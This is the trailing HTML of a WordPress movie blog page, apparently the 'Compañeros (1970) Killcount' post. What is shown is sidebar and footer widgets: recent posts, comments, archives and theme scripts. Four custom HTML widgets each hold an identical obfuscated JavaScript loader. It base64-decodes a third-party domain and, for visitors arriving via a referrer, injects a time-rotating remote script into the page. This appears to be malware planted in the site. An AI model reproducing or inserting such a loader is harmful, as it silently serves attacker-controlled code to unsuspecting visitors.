					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/" class="url" rel="ugc">Meiko Kaji killcounts &#8211; AOBG</a></span> on <a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/#comment-3572">Lady Snowblood (1973) killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/grimsby-2016-killcount/">Grimsby (2016) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/meiko-kaji-killcounts/">Meiko Kaji killcounts</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-2-love-song-of-vengeance-1974-killcount/">Lady Snowblood 2: Love Song of Vengeance (1974) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/lady-snowblood-1973-killcount/">Lady Snowblood (1973) killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.2"},"disqusIdentifier":"11611 http://www.allouttabubblegum.com/main/?p=11611","disqusShortname":"allouttabubblegum-com","disqusTitle":"Compa\u00f1eros (1970) Killcount","disqusUrl":"https://allouttabubblegum.com/new-home/companeros-1970-killcount/","postId":"11611"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.2" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
